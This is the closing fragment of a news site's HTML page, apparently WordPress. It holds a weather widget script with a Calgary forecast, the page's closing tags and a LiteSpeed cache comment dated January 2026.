					tdWeather.addItem({"block_uid":"tdi_52","location":"Calgary, AB.","api_location":"Calgary","api_language":"en","api_key":"de847c15e2ee0346a03f3adb4da99ea8","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[3.5,38.4],"today_humidity":57,"today_wind_speed":[7.2,4.5],"today_min":[2,35.7],"today_max":[4.5,40],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768716000,"day_name":"Sun","day_temp":[4,39],"owm_day_index":0},{"timestamp":1768780800,"day_name":"Mon","day_temp":[-0,32],"owm_day_index":6},{"timestamp":1768867200,"day_name":"Tue","day_temp":[1,35],"owm_day_index":14},{"timestamp":1768953600,"day_name":"Wed","day_temp":[-2,28],"owm_day_index":22},{"timestamp":1769040000,"day_name":"Thu","day_temp":[-2,28],"owm_day_index":30}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_weather","style_general_popular_categories"];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 23:36:20 -->